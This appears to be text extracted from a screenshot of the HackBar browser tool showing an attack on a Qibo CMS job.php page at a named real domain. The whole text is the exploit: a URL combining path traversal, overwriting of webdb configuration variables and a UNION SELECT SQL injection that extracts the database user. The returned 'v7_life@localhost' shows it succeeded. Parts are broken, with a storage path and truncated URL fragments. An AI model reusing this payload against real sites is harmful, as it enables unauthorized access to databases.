 http://life.qi...16,17,18,19%23
life.qibosoft.com/f/job.php?job=getzone&typeid=zone&fup=..\..\do\js&id=514125&webdb[web_open]=1&webdb[c
百度 <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://life.qibosoft.com/f/job.php?job=getzone&typeid=zone&fup=..\..\do\js&id=514125&webdb[web_open]=1&webdb[cache_time_js]=-1&
Split URL
pre=qb_label%20where%20lid=-1%20UNION%20SELECT%201,2,3,4,5,6,0,user(),9,10,11,12,13,14,15,16,17,18,19%23
Execute
Enable Post data Enable Referrer
document.write('v7_life@localhost');